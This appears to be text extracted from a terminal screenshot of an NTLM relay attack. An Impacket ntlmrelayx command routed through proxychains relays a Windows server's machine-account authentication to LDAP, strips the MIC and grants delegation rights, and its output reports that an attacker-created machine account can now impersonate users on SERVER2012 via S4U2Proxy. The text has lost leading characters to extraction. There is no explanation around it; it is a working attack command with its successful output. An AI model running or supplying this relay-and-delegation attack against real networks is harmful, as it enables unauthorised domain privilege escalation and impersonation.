 root@vps examples]# proxychains4 -q python3 ntlmrelayx.py -t ldap://10.211.55.4 --no-http-server --no-wcf-server
smb2support --remove-mic --delegate-access --escalate-user machine\$ --smb-port 1445
mpacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
*] Protocol Client HTTPS loaded..
*] Protocol Client HTTP loaded..
*] Protocol Client DCSYNC loaded..
*] Protocol Client IMAPS loaded..
*] Protocol Client IMAP loaded..
*] Protocol Client RPC loaded..
*] Protocol Client SMB loaded..
*] Protocol Client SMTP loaded..
*] Protocol Client MSSQL loaded..
*] Protocol Client LDAP loaded..
*] Protocol Client LDAPS loaded..
*] Running in relay mode to single host
*] Setting up SMB Server
*] Servers started, waiting for connections
*] SMBD-Thread-2: Connection from XIE/SERVER2012$@223.72.75.228 controlled, attacking target ldap://10.211.55.4
*] Authenticating against ldap://10.211.55.4 as XIE/SERVER2012$ SUCCEED
*] Enumerating relayed user's privileges. This may take a while on large domains
*] SMBD-Thread-2: Connection from XIE/SERVER2012$@223.72.75.228 controlled, but there are no more targets left!
*] SMBD-Thread-4: Connection from 223.72.75.228 authenticated as guest (anonymous). Skipping target selection.
*] Delegation rights modified succesfully!
*] machine$ can now impersonate users on SERVER2012$ via S4U2Proxy